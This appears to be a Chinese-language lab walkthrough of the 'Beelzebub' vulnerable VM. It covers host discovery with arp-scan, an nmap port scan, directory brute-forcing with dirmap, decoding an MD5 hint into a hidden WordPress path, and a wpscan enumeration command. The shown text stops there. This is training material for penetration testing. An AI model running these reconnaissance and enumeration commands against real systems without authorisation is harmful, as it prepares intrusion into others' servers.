下载压缩包后解压放入VMware里面运行NAT模式



用我们的同网段的kali开始使用arp-csan -l 查看该网卡存活的其他的ip



发现192.168.13.138,接下来使用nmap对该IP经行详细扫描,发现开启22,80端口



我们去访问一下80端口,是一个apache的默认页面







接下来我们对该网站目录进行一个扫描,还是用到我们的dirmap,python dirmap.py -i 192.168.13.138 -lcf,发现有一个phpinfo和phpmyadmin



但是弱口令登录不进去,还有一个login页面进去是404



但是查看源码的时候发现是一个静态网页,404是作者自己写的,还有一个提示信息

<!--My heart was encrypted, "beelzebub" somehow hacked and decoded it.-md5-->

说"beelzebub"将md5加密



加密之后是d18e1e22becbd915b45e0e655429d487,然后通过这个值在进行一次目录扫描,发现wordpress目录



接下来用kali的wpscan进行漏洞扫描,wpscan --url=http://192.168.13.138/d18e1e22becbd915b45e0e655429d487/ --ignore-main-redirect --force -e --plugins-detection aggressive

